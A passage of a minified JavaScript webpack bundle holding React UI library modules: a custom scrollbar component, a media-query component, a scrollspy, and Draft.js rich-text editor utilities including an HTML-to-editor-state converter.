"+h+"ms",opacity:0},x=r({},g.trackHorizontalStyleDefault,d&&_,(!t||y&&!M)&&{display:"none"}),T=r({},g.trackVerticalStyleDefault,d&&_,(!t||y&&!M)&&{display:"none"});return(0,u.createElement)(p,r({},k,{style:E,ref:function(t){e.container=t}}),[(0,u.cloneElement)(o({style:C}),{key:"view",ref:function(t){e.view=t}},w),(0,u.cloneElement)(i({style:x}),{key:"trackHorizontal",ref:function(t){e.trackHorizontal=t}},(0,u.cloneElement)(l({style:g.thumbHorizontalStyleDefault}),{ref:function(t){e.thumbHorizontal=t}})),(0,u.cloneElement)(a({style:T}),{key:"trackVertical",ref:function(t){e.trackVertical=t}},(0,u.cloneElement)(c({style:g.thumbVerticalStyleDefault}),{ref:function(t){e.thumbVertical=t}}))])}}]),t}(u.Component);t.default=S,S.propTypes={onScroll:c.default.func,onScrollFrame:c.default.func,onScrollStart:c.default.func,onScrollStop:c.default.func,onUpdate:c.default.func,renderView:c.default.func,renderTrackHorizontal:c.default.func,renderTrackVertical:c.default.func,renderThumbHorizontal:c.default.func,renderThumbVertical:c.default.func,tagName:c.default.string,thumbSize:c.default.number,thumbMinSize:c.default.number,hideTracksWhenNotNeeded:c.default.bool,autoHide:c.default.bool,autoHideTimeout:c.default.number,autoHideDuration:c.default.number,autoHeight:c.default.bool,autoHeightMin:c.default.oneOfType([c.default.number,c.default.string]),autoHeightMax:c.default.oneOfType([c.default.number,c.default.string]),universal:c.default.bool,style:c.default.object,children:c.default.node},S.defaultProps={renderView:y.renderViewDefault,renderTrackHorizontal:y.renderTrackHorizontalDefault,renderTrackVertical:y.renderTrackVerticalDefault,renderThumbHorizontal:y.renderThumbHorizontalDefault,renderThumbVertical:y.renderThumbVerticalDefault,tagName:"div",thumbMinSize:30,hideTracksWhenNotNeeded:!1,autoHide:!1,autoHideTimeout:1e3,autoHideDuration:200,autoHeight:!1,autoHeightMin:0,autoHeightMax:200,universal:!1}},naKV:function(e,t,n){"use strict";e.exports={BOLD:{fontWeight:"bold"},CODE:{fontFamily:"monospace",wordWrap:"break-word"},ITALIC:{fontStyle:"italic"},STRIKETHROUGH:{textDecoration:"line-through"},UNDERLINE:{textDecoration:"underline"}}},ndhu:function(e,t,n){"use strict";function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function o(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n.r(t);var a=n("ERkP"),l=n.n(a),u=n("aWzz"),c=n.n(u),s=n("I9iR"),f=n.n(s),p=n("Rkrg"),d=n.n(p),h=function(){function e(e,t,n){var r=this;this.nativeMediaQueryList=e.matchMedia(t),this.active=!0,this.cancellableListener=function(){r.matches=r.nativeMediaQueryList.matches,r.active&&n.apply(void 0,arguments)},this.nativeMediaQueryList.addListener(this.cancellableListener),this.matches=this.nativeMediaQueryList.matches}return e.prototype.cancel=function(){this.active=!1,this.nativeMediaQueryList.removeListener(this.cancellableListener)},e}(),g=c.a.oneOfType([c.a.string,c.a.object,c.a.arrayOf(c.a.object.isRequired)]),y=function(e){var t,n;function a(t){var n,a;return i(o(o(n=e.call(this,t)||this)),"queries",[]),i(o(o(n)),"getMatches",(function(){return function(e){var t=Object.keys(e);if(1===t.length&&"__DEFAULT__"===t[0])return e.__DEFAULT__;return e}(n.queries.reduce((function(e,t){var n,o=t.name,i=t.mqListener;return r({},e,((n={})[o]=i.matches,n))}),{}))})),i(o(o(n)),"updateMatches",(function(){var e=n.getMatches();n.setState((function(){return{matches:e}}),n.onChange)})),t.query||t.queries||t.query&&t.queries||f()(!1),void 0!==t.defaultMatches&&t.query&&"boolean"!=typeof t.defaultMatches&&f()(!1),void 0!==t.defaultMatches&&t.queries&&"object"!=typeof t.defaultMatches&&f()(!1),"object"!=typeof window?(a=void 0!==t.defaultMatches?t.defaultMatches:!!t.query||Object.keys(n.props.queries).reduce((function(e,t){var n;return r({},e,((n={})[t]=!0,n))}),{}),n.state={matches:a},o(n)):(n.initialize(),n.state={matches:void 0!==n.props.defaultMatches?n.props.defaultMatches:n.getMatches()},n.onChange(),n)}n=e,(t=a).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n;var u=a.prototype;return u.initialize=function(){var e=this,t=this.props.targetWindow||window;"function"!=typeof t.matchMedia&&f()(!1);var n=this.props.queries||{__DEFAULT__:this.props.query};this.queries=Object.keys(n).map((function(r){var o=n[r],i="string"!=typeof o?d()(o):o;return{name:r,mqListener:new h(t,i,e.updateMatches)}}))},u.componentDidMount=function(){this.initialize(),void 0!==this.props.defaultMatches&&this.updateMatches()},u.onChange=function(){var e=this.props.onChange;e&&e(this.state.matches)},u.componentWillUnmount=function(){this.queries.forEach((function(e){return e.mqListener.cancel()}))},u.render=function(){var e=this.props,t=e.children,n=e.render,r=this.state.matches,o="object"==typeof r?Object.keys(r).some((function(e){return r[e]})):r;return n?o?n(r):null:t?"function"==typeof t?t(r):(!Array.isArray(t)||t.length)&&o?l.a.Children.only(t)&&"string"==typeof l.a.Children.only(t).type?l.a.Children.only(t):l.a.cloneElement(l.a.Children.only(t),{matches:r}):null:null},a}(l.a.Component);i(y,"propTypes",{defaultMatches:c.a.oneOfType([c.a.bool,c.a.objectOf(c.a.bool)]),query:g,queries:c.a.objectOf(g),render:c.a.func,children:c.a.oneOfType([c.a.node,c.a.func]),targetWindow:c.a.object,onChange:c.a.func});t.default=y},njFt:function(e,t,n){"use strict";var r=n("7002"),o=n("1xkk"),i=n("laB8"),a=n("51Kd"),l=n("gpZN"),u=n("wejv"),c=n("X+Re"),s=n("M6Be"),f=n("0Gcc"),p=n("t4Yh"),d=n("9000"),h=n("8SYF"),g=n("ybp+"),y=n("ZFda"),m=n("9XMQ"),v=n("njy0"),b=n("BsqC"),S=i.isOptionKeyCommand,w=u.isBrowser("Chrome");e.exports=function(e,t){var n=t.which,i=e._latestEditorState;function u(n){var r=e.props[n];return!!r&&(r(t),!0)}switch(n){case a.RETURN:if(t.preventDefault(),e.props.handleReturn&&c(e.props.handleReturn(t,i)))return;break;case a.ESC:if(t.preventDefault(),u("onEscape"))return;break;case a.TAB:if(u("onTab"))return;break;case a.UP:if(u("onUpArrow"))return;break;case a.RIGHT:if(u("onRightArrow"))return;break;case a.DOWN:if(u("onDownArrow"))return;break;case a.LEFT:if(u("onLeftArrow"))return;break;case a.SPACE:w&&S(t)&&t.preventDefault()}var k=e.props.keyBindingFn(t);if(null!=k&&""!==k)if("undo"!==k){if(t.preventDefault(),!e.props.handleKeyCommand||!c(e.props.handleKeyCommand(k,i,t.timeStamp))){var M=function(e,t,n){switch(e){case"redo":return o.redo(t);case"delete":return m(t);case"delete-word":return p(t);case"backspace":return y(t);case"backspace-word":return f(t);case"backspace-to-start-of-line":return s(t,n);case"split-block":return d(t);case"transpose-characters":return v(t);case"move-selection-to-start-of-block":return g(t);case"move-selection-to-end-of-block":return h(t);case"secondary-cut":return l.cut(t);case"secondary-paste":return l.paste(t);default:return t}}(k,i,t);M!==i&&e.update(M)}}else b(t,i,e.update);else if(n===a.SPACE&&w&&S(t)){var E=r.replaceText(i.getCurrentContent(),i.getSelection()," ");e.update(o.push(i,E,"insert-characters"))}}},njy0:function(e,t,n){"use strict";var r=n("7002"),o=n("1xkk"),i=n("hDHP");e.exports=function(e){var t=e.getSelection();if(!t.isCollapsed())return e;var n=t.getAnchorOffset();if(0===n)return e;var a,l,u=t.getAnchorKey(),c=e.getCurrentContent(),s=c.getBlockForKey(u).getLength();if(s<=1)return e;n===s?(a=t.set("anchorOffset",n-1),l=t):l=(a=t.set("focusOffset",n+1)).set("anchorOffset",n+1);var f=i(c,a),p=r.removeRange(c,a,"backward"),d=p.getSelectionAfter(),h=d.getAnchorOffset()-1,g=d.merge({anchorOffset:h,focusOffset:h}),y=r.replaceWithFragment(p,g,f),m=o.push(e,y,"insert-fragment");return o.acceptSelection(m,l)}},nzll:function(e,t,n){"use strict";var r=n("fXXS");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n("CUeu")),i=r(n("sjK+")),a=r(n("9rqP")),l=r(n("Y+5/")),u=r(n("+Vdu")),c=r(n("gWb2")),s=r(n("uxzs")),f=r(n("PP9+")),p=r(n("PPUK")),d=r(n("r/+l")),h=r(n("ERkP")),g=r(n("xZ2k")),y=r(n("i9Xo"));var m=function(e){function t(e){var n;return(0,l.default)(this,t),(n=(0,u.default)(this,(0,c.default)(t).call(this,e))).state={targetItems:[],inViewState:[],isScrolledPast:[]},n._handleSpy=n._handleSpy.bind((0,s.default)(n)),n}return(0,p.default)(t,e),(0,f.default)(t,null,[{key:"propTypes",get:function(){return{items:d.default.arrayOf(d.default.string).isRequired,currentClassName:d.default.string.isRequired,scrolledPastClassName:d.default.string,style:d.default.object,componentTag:d.default.oneOfType([d.default.string,d.default.func]),offset:d.default.number,rootEl:d.default.string,onUpdate:d.default.func}}},{key:"defaultProps",get:function(){return{items:[],currentClassName:"",style:{},componentTag:"ul",offset:0,onUpdate:function(){}}}}]),(0,f.default)(t,[{key:"_initSpyTarget",value:function(e){return e.map((function(e){return document.getElementById(e)}))}},{key:"_fillArray",value:function(e,t){for(var n=[],r=0,o=e.length;r<o;r++)n[r]=t;return n}},{key:"_isScrolled",value:function(){return this._getScrollDimension().scrollTop>0}},{key:"_getScrollDimension",value:function(){var e=document,t=this.props.rootEl;return{scrollTop:t?e.querySelector(t).scrollTop:e.documentElement.scrollTop||e.body.parentNode.scrollTop||e.body.scrollTop,scrollHeight:t?e.querySelector(t).scrollHeight:e.documentElement.scrollHeight||e.body.parentNode.scrollHeight||e.body.scrollHeight}}},{key:"_getElemsViewState",value:function(e){for(var t=[],n=[],r=[],o=e||this.state.targetItems,i=!1,l=0,u=o.length;l<u;l++){var c=o[l],s=!i&&this._isInView(c);s?(i=!0,t.push(c)):n.push(c);var f=l===u-1,p=this._isScrolled();this._isAtBottom()&&this._isInView(c)&&!s&&f&&p&&(n.pop(),n.push.apply(n,(0,a.default)(t)),t=[c],r=this._fillArray(r,!1),s=!0),r.push(s)}return{inView:t,outView:n,viewStatusList:r,scrolledPast:this.props.scrolledPastClassName&&this._getScrolledPast(r)}}},{key:"_isInView",value:function(e){if(!e)return!1;var t,n=this.props,r=n.rootEl,o=n.offset;r&&(t=document.querySelector(r).getBoundingClientRect());var i=e.getBoundingClientRect(),a=r?t.height:window.innerHeight,l=this._getScrollDimension().scrollTop,u=l+a,c=r?i.top+l-t.top+o:i.top+l+o,s=c+e.offsetHeight;return c<u&&s>l}},{key:"_isAtBottom",value:function(){var e=this.props.rootEl,t=this._getScrollDimension(),n=t.scrollTop,r=t.scrollHeight;return n+(e?document.querySelector(e).getBoundingClientRect().height:window.innerHeight)>=r}},{key:"_getScrolledPast",value:function(e){if(!e.some((function(e){return e})))return e;var t=!1;return e.map((function(e){return e&&!t?(t=!0,!1):!t}))}},{key:"_spy",value:function(e){var t=this,n=this._getElemsViewState(e),r=this.state.inViewState;this.setState({inViewState:n.viewStatusList,isScrolledPast:n.scrolledPast},(function(){t._update(r)}))}},{key:"_update",value:function(e){var t,n;(t=this.state.inViewState,n=e,t.length===n.length&&t.every((function(e,t){return e===n[t]})))||this.props.onUpdate(this.state.targetItems[this.state.inViewState.indexOf(!0)])}},{key:"_handleSpy",value:function(){(0,y.default)(this._spy(),100)}},{key:"_initFromProps",value:function(){var e=this._initSpyTarget(this.props.items);this.setState({targetItems:e}),this._spy(e)}},{key:"offEvent",value:function(){(this.props.rootEl?document.querySelector(this.props.rootEl):window).removeEventListener("scroll",this._handleSpy)}},{key:"onEvent",value:function(){(this.props.rootEl?document.querySelector(this.props.rootEl):window).addEventListener("scroll",this._handleSpy)}},{key:"componentDidMount",value:function(){this._initFromProps(),this.onEvent()}},{key:"componentWillUnmount",value:function(){this.offEvent()}},{key:"componentWillReceiveProps",value:function(){this._initFromProps()}},{key:"render",value:function(){var e=this,t=this.props.componentTag,n=this.props,r=n.children,a=n.className,l=n.scrolledPastClassName,u=n.style,c=0,s=h.default.Children.map(r,(function(t,n){var r;if(!t)return null;var a=t.type,u=l&&e.state.isScrolledPast[n],s=(0,g.default)((r={},(0,i.default)(r,"".concat(t.props.className),t.props.className),(0,i.default)(r,"".concat(e.props.currentClassName),e.state.inViewState[n]),(0,i.default)(r,"".concat(e.props.scrolledPastClassName),u),r));return h.default.createElement(a,(0,o.default)({},t.props,{className:s,key:c++}),t.props.children)})),f=(0,g.default)((0,i.default)({},"".concat(a),a));return h.default.createElement(t,{className:f,style:u},s)}}]),t}(h.default.Component);t.default=m},oA8s:function(e,t,n){window,e.exports=function(e,t,n){return i={},r.m=o=[function(e,t,n){e.exports=n(9)()},function(t,n){t.exports=e},function(e,t,n){var r;!function(){"use strict";var n={}.hasOwnProperty;function o(){for(var e=[],t=0;t<arguments.length;t++){var r=arguments[t];if(r){var i=typeof r;if("string"==i||"number"==i)e.push(r);else if(Array.isArray(r)&&r.length){var a=o.apply(null,r);a&&e.push(a)}else if("object"==i)for(var l in r)n.call(r,l)&&r[l]&&e.push(l)}}return e.join(" ")}e.exports?(o.default=o,e.exports=o):void 0===(r=function(){return o}.apply(t,[]))||(e.exports=r)}()},function(e,n){e.exports=t},function(e,t,n){function r(e){if(l[e])return l[e].exports;var t=l[e]={i:e,l:!1,exports:{}};return a[e].call(t.exports,t,t.exports,r),t.l=!0,t.exports}var o,i,a,l;window,e.exports=(o=n(3),i=n(5),l={},r.m=a=[function(e,t){e.exports=o},function(e,t){e.exports=i},function(e,t,n){e.exports=n(3)},function(e,t,n){"use strict";n.r(t);var r=n(0),o=n(1);function i(e){var t=e.getSelection(),n=e.getCurrentContent(),r=t.getStartKey(),o=t.getEndKey(),i=n.getBlockMap();return i.toSeq().skipUntil((function(e,t){return t===r})).takeUntil((function(e,t){return t===o})).concat([[o,i.get(o)]])}function a(e){return i(e).toList()}function l(e){if(e)return a(e).get(0)}function u(e){if(e){var t=l(e),n=e.getCurrentContent().getBlockMap().toSeq().toList(),r=0;if(n.forEach((function(e,n){e.get("key")===t.get("key")&&(r=n-1)})),-1<r)return n.get(r)}}function c(e){return e?e.getCurrentContent().getBlockMap().toList():new o.List}function s(e){var t=a(e);if(!t.some((function(e){return e.type!==t.get(0).type})))return t.get(0).type}function f(e){var t=r.RichUtils.tryToRemoveBlockStyle(e);return t?r.EditorState.push(e,t,"change-block-type"):e}function p(e){var t="",n=e.getSelection(),r=n.getAnchorOffset(),o=n.getFocusOffset(),i=a(e);if(0<i.size){if(n.getIsBackward()){var l=r;r=o,o=l}for(var u=0;u<i.size;u+=1){var c=0===u?r:0,s=u===i.size-1?o:i.get(u).getText().length;t+=i.get(u).getText().slice(c,s)}}return t}function d(e){var t=e.getCurrentContent(),n=e.getSelection(),o=r.Modifier.removeRange(t,n,"forward"),i=o.getSelectionAfter(),a=o.getBlockForKey(i.getStartKey());return o=r.Modifier.insertText(o,i,"\n",a.getInlineStyleAt(i.getStartOffset()),null),r.EditorState.push(e,o,"insert-fragment")}function h(e){var t=r.Modifier.splitBlock(e.getCurrentContent(),e.getSelection());return f(r.EditorState.push(e,t,"split-block"))}function g(e){var t=e.getCurrentContent().getBlockMap().toList(),n=e.getSelection().merge({anchorKey:t.first().get("key"),anchorOffset:0,focusKey:t.last().get("key"),focusOffset:t.last().getLength()}),o=r.Modifier.removeRange(e.getCurrentContent(),n,"forward");return r.EditorState.push(e,o,"remove-range")}function y(e,t){var n=r.Modifier.setBlockData(e.getCurrentContent(),e.getSelection(),t);return r.EditorState.push(e,n,"change-block-data")}function m(e){var t=new o.Map({}),n=a(e);if(n&&0<n.size)for(var r=function(e){var r=n.get(e).getData();if(!r||0===r.size)return t=t.clear(),"break";if(0===e)t=r;else if(t.forEach((function(e,n){r.get(n)&&r.get(n)===e||(t=t.delete(n))})),0===t.size)return t=t.clear(),"break"},i=0;i<n.size&&"break"!==r(i);i+=1);return t}var v=Object(o.Map)({code:{element:"pre"}}),b=r.DefaultDraftBlockRenderMap.merge(v);function S(e){if(e){var t=e.getType();return"unordered-list-item"===t||"ordered-list-item"===t}return!1}function w(e,t,n){var o,a=e.getSelection();o=a.getIsBackward()?a.getFocusKey():a.getAnchorKey();var l=e.getCurrentContent(),u=l.getBlockForKey(o),c=u.getType();if("unordered-list-item"!==c&&"ordered-list-item"!==c)return e;var s=l.getBlockBefore(o);if(!s)return e;if(s.getType()!==c)return e;var f=u.getDepth();if(1===t&&f===n)return e;var p,d,h,g,y,m,v,b=Math.min(s.getDepth()+1,n),S=(d=t,h=b,g=(p=e).getSelection(),m=(y=p.getCurrentContent()).getBlockMap(),v=i(p).map((function(e){var t=e.getDepth()+d;return t=Math.max(0,Math.min(t,h)),e.set("depth",t)})),m=m.merge(v),y.merge({blockMap:m,selectionBefore:g,selectionAfter:g}));return r.EditorState.push(e,S,"adjust-depth")}function k(e,t){var n;return 13===(n=t).which&&(n.getModifierState("Shift")||n.getModifierState("Alt")||n.getModifierState("Control"))?e.getSelection().isCollapsed()?r.RichUtils.insertSoftNewline(e):d(e):function(e){var t=e.getSelection();if(t.isCollapsed()){var n=e.getCurrentContent(),r=t.getStartKey(),o=n.getBlockForKey(r);if(!S(o)&&"unstyled"!==o.getType()&&o.getLength()===t.getStartOffset())return h(e);if(S(o)&&0===o.getLength()){var i=o.getDepth();if(0===i)return f(e);if(0<i)return w(e,-1,i)}}}(e)}function M(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function E(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){return(C="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function _(e){var t=e.getSelection();if(t.isCollapsed()){var n={},r=e.getCurrentInlineStyle().toList().toJS();if(r)return["BOLD","ITALIC","UNDERLINE","STRIKETHROUGH","CODE","SUPERSCRIPT","SUBSCRIPT"].forEach((function(e){n[e]=0<=r.indexOf(e)})),n}var o=t.getStartOffset(),i=t.getEndOffset(),l=a(e);if(0<l.size){var u=function(){for(var e={BOLD:!0,ITALIC:!0,UNDERLINE:!0,STRIKETHROUGH:!0,CODE:!0,SUPERSCRIPT:!0,SUBSCRIPT:!0},t=0;t<l.size;t+=1){var n=0===t?o:0,r=t===l.size-1?i:l.get(t).getText().length;n===r&&0===n?(n=1,r=2):n===r&&--n;for(var a=function(n){var r=l.get(t).getInlineStyleAt(n);["BOLD","ITALIC","UNDERLINE","STRIKETHROUGH","CODE","SUPERSCRIPT","SUBSCRIPT"].forEach((function(t){e[t]=e[t]&&r.get(t)===t}))},u=n;u<r;u+=1)a(u)}return{v:e}}();if("object"===C(u))return u.v}return{}}function x(e){var t,n=e.getSelection(),r=n.getStartOffset(),o=n.getEndOffset();r===o&&0===r?o=1:r===o&&--r;for(var i=l(e),a=r;a<o;a+=1){var u=i.getEntityAt(a);if(!u){t=void 0;break}if(a===r)t=u;else if(t!==u){t=void 0;break}}return t}function T(e,t){var n,r=l(e);return r.findEntityRanges((function(e){return e.get("entity")===t}),(function(e,t){n={start:e,end:t,text:r.get("text").slice(e,t)}})),n}function O(e,t,n){D[e]["".concat(e.toLowerCase(),"-").concat(n)]=E({},"".concat(t),n)}function j(){return function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?M(Object(n),!0).forEach((function(t){E(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):M(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},D.color,{},D.bgcolor,{},D.fontSize,{},D.fontFamily,{CODE:D.CODE,SUPERSCRIPT:D.SUPERSCRIPT,SUBSCRIPT:D.SUBSCRIPT})}var D={color:{},bgcolor:{},fontSize:{},fontFamily:{},CODE:{fontFamily:"monospace",wordWrap:"break-word",background:"#f1f1f1",borderRadius:3,padding:"1px 3px"},SUPERSCRIPT:{fontSize:11,position:"relative",top:-8,display:"inline-flex"},SUBSCRIPT:{fontSize:11,position:"relative",bottom:-8,display:"inline-flex"}};function N(e,t,n){var o=e.getSelection(),i=Object.keys(D[t]).reduce((function(e,t){return r.Modifier.removeInlineStyle(e,o,t)}),e.getCurrentContent()),a=r.EditorState.push(e,i,"changeinline-style"),l=e.getCurrentInlineStyle();if(o.isCollapsed()&&(a=l.reduce((function(e,t){return r.RichUtils.toggleInlineStyle(e,t)}),a)),"SUPERSCRIPT"===t||"SUBSCRIPT"==t)l.has(n)||(a=r.RichUtils.toggleInlineStyle(a,n));else{var u="bgcolor"===t?"backgroundColor":t;l.has("".concat(u,"-").concat(n))||(a=r.RichUtils.toggleInlineStyle(a,"".concat(t.toLowerCase(),"-").concat(n)),O(t,u,n))}return a}function L(e){e&&e.getCurrentContent().getBlockMap().map((function(e){return e.get("characterList")})).toList().flatten().forEach((function(e){e&&0===e.indexOf("color-")?O("color","color",e.substr(6)):e&&0===e.indexOf("bgcolor-")?O("bgcolor","backgroundColor",e.substr(8)):e&&0===e.indexOf("fontsize-")?O("fontSize","fontSize",+e.substr(9)):e&&0===e.indexOf("fontfamily-")&&O("fontFamily","fontFamily",e.substr(11))}))}function I(e,t,n){var r=e.getInlineStyleAt(n).toList().filter((function(e){return e.startsWith(t.toLowerCase())}));if(r&&0<r.size)return r.get(0)}function A(e,t){if(e&&t&&0<t.length){var n=function(){var n=e.getSelection(),r={};if(n.isCollapsed())return t.forEach((function(t){r[t]=function(e,t){var n=e.getCurrentInlineStyle().toList().filter((function(e){return e.startsWith(t.toLowerCase())}));if(n&&0<n.size)return n.get(0)}(e,t)})),{v:r};var o=n.getStartOffset(),i=n.getEndOffset(),l=a(e);if(0<l.size){for(var u=function(e){var n=0===e?o:0,a=e===l.size-1?i:l.get(e).getText().length;n===a&&0===n?(n=1,a=2):n===a&&--n;for(var u=function(o){o===n?t.forEach((function(t){r[t]=I(l.get(e),t,o)})):t.forEach((function(t){r[t]&&r[t]!==I(l.get(e),t,o)&&(r[t]=void 0)}))},c=n;c<a;c+=1)u(c)},c=0;c<l.size;c+=1)u(c);return{v:r}}}();if("object"===C(n))return n.v}return{}}function z(e){var t=e.getCurrentInlineStyle(),n=e.getCurrentContent();return t.forEach((function(t){n=r.Modifier.removeInlineStyle(n,e.getSelection(),t)})),r.EditorState.push(e,n,"change-inline-style")}n.d(t,"isListBlock",(function(){return S})),n.d(t,"changeDepth",(function(){return w})),n.d(t,"handleNewLine",(function(){return k})),n.d(t,"getEntityRange",(function(){return T})),n.d(t,"getCustomStyleMap",(function(){return j})),n.d(t,"toggleCustomInlineStyle",(function(){return N})),n.d(t,"getSelectionEntity",(function(){return x})),n.d(t,"extractInlineStyle",(function(){return L})),n.d(t,"removeAllInlineStyles",(function(){return z})),n.d(t,"getSelectionInlineStyle",(function(){return _})),n.d(t,"getSelectionCustomInlineStyle",(function(){return A})),n.d(t,"getSelectedBlocksMap",(function(){return i})),n.d(t,"getSelectedBlocksList",(function(){return a})),n.d(t,"getSelectedBlock",(function(){return l})),n.d(t,"getBlockBeforeSelectedBlock",(function(){return u})),n.d(t,"getAllBlocks",(function(){return c})),n.d(t,"getSelectedBlocksType",(function(){return s})),n.d(t,"removeSelectedBlocksStyle",(function(){return f})),n.d(t,"getSelectionText",(function(){return p})),n.d(t,"addLineBreakRemovingSelection",(function(){return d})),n.d(t,"insertNewUnstyledBlock",(function(){return h})),n.d(t,"clearEditorContent",(function(){return g})),n.d(t,"setBlockData",(function(){return y})),n.d(t,"getSelectedBlocksMetadata",(function(){return m})),n.d(t,"blockRenderMap",(function(){return b}))}],r.c=l,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=2))},function(e,t){e.exports=n},function(e,t,n){function r(e){if(l[e])return l[e].exports;var t=l[e]={i:e,l:!1,exports:{}};return a[e].call(t.exports,t,t.exports,r),t.l=!0,t.exports}var o,i,a,l;window,e.exports=(o=n(5),i=n(3),l={},r.m=a=[function(e,t){e.exports=o},function(e,t){e.exports=i},function(e,t,n){e.exports=n(3)},function(e,t,n){"use strict";n.r(t);var r=n(1),o=n(0),i=function(e,t,n){var r,i=e.textContent;return""===i.trim()?{chunk:(r=n,{text:" ",inlines:[new o.OrderedSet],entities:[r],blocks:[]})}:{chunk:{text:i,inlines:Array(i.length).fill(t),entities:Array(i.length).fill(n),blocks:[]}}},a=function(){return{text:"\n",inlines:[new o.OrderedSet],entities:new Array(1),blocks:[]}},l=function(e,t){return{text:"",inlines:[],entities:[],blocks:[{type:e,depth:0,data:t||new o.Map({})}]}},u=function(e,t,n){return{text:"\r",inlines:[],entities:[],blocks:[{type:e,depth:Math.max(0,Math.min(4,t)),data:n||new o.Map({})}]}},c=function(e){return{text:"\r ",inlines:[new o.OrderedSet],entities:[e],blocks:[{type:"atomic",depth:0,data:new o.Map({})}]}},s=function(e,t){return{text:e.text+t.text,inlines:e.inlines.concat(t.inlines),entities:e.entities.concat(t.entities),blocks:e.blocks.concat(t.blocks)}},f=new o.Map({"header-one":{element:"h1"},"header-two":{element:"h2"},"header-three":{element:"h3"},"header-four":{element:"h4"},"header-five":{element:"h5"},"header-six":{element:"h6"},"unordered-list-item":{element:"li",wrapper:"ul"},"ordered-list-item":{element:"li",wrapper:"ol"},blockquote:{element:"blockquote"},code:{element:"pre"},atomic:{element:"figure"},unstyled:{element:"p",aliasedElements:["div"]}}),p={code:"CODE",del:"STRIKETHROUGH",em:"ITALIC",strong:"BOLD",ins:"UNDERLINE",sub:"SUBSCRIPT",sup:"SUPERSCRIPT"};function d(e){return e.style.textAlign?new o.Map({"text-align":e.style.textAlign}):e.style.marginLeft?new o.Map({"margin-left":e.style.marginLeft}):void 0}var h=function(e){var t=void 0;if(e instanceof HTMLAnchorElement){var n={};t=e.dataset&&void 0!==e.dataset.mention?(n.url=e.href,n.text=e.innerHTML,n.value=e.dataset.value,r.Entity.__create("MENTION","IMMUTABLE",n)):(n.url=e.getAttribute&&e.getAttribute("href")||e.href,n.title=e.innerHTML,n.targetOption=e.target,r.Entity.__create("LINK","MUTABLE",n))}return t};n.d(t,"default",(function(){return m}));var g=new RegExp("&nbsp;","g"),y=!0;function m(e,t){var n,m,v=(n=t,(m=function(e){var t,n=null;return document.implementation&&document.implementation.createHTMLDocument&&((t=document.implementation.createHTMLDocument("foo")).documentElement.innerHTML=e,n=t.getElementsByTagName("body")[0]),n}(e.trim().replace(g," ")))?(y=!0,{chunk:function e(t,n,o,g,m,v){var b=t.nodeName.toLowerCase();if(v){var S=v(b,t);if(S){var w=r.Entity.__create(S.type,S.mutability,S.data||{});return{chunk:c(w)}}}if("#text"===b&&"\n"!==t.textContent)return i(t,n,m);if("br"===b)return{chunk:a()};if("img"===b&&t instanceof HTMLImageElement){var k={};k.src=t.getAttribute&&t.getAttribute("src")||t.src,k.alt=t.alt,k.height=t.style.height,k.width=t.style.width,t.style.float&&(k.alignment=t.style.float);var M=r.Entity.__create("IMAGE","MUTABLE",k);return{chunk:c(M)}}if("video"===b&&t instanceof HTMLVideoElement){var E={};E.src=t.getAttribute&&t.getAttribute("src")||t.src,E.alt=t.alt,E.height=t.style.height,E.width=t.style.width,t.style.float&&(E.alignment=t.style.float);var C=r.Entity.__create("VIDEO","MUTABLE",E);return{chunk:c(C)}}if("iframe"===b&&t instanceof HTMLIFrameElement){var _={};_.src=t.getAttribute&&t.getAttribute("src")||t.src,_.height=t.height,_.width=t.width;var x=r.Entity.__create("EMBEDDED_LINK","MUTABLE",_);return{chunk:c(x)}}var T,O=function(e,t){var n=f.filter((function(n){return n.element===e&&(!n.wrapper||n.wrapper===t)||n.wrapper===e||n.aliasedElements&&-1<n.aliasedElements.indexOf(e)})).keySeq().toSet().toArray();if(1===n.length)return n[0]}(b,g);O&&("ul"===b||"ol"===b?(g=b,o+=1):("unordered-list-item"!==O&&"ordered-list-item"!==O&&(g="",o=-1),y?(T=l(O,d(t)),y=!1):T=u(O,o,d(t)))),T=T||{text:"",inlines:[],entities:[],blocks:[]},n=function(e,t,n){var r,o=p[e];if(o)r=n.add(o).toOrderedSet();else if(t instanceof HTMLElement){var i=t;r=(r=n).withMutations((function(e){var t=i.style.color,n=i.style.backgroundColor,r=i.style.fontSize,o=i.style.fontFamily.replace(/^"|"$/g,""),a=i.style.fontWeight,l=i.style.textDecoration,u=i.style.fontStyle;t&&e.add("color-".concat(t.replace(/ /g,""))),n&&e.add("bgcolor-".concat(n.replace(/ 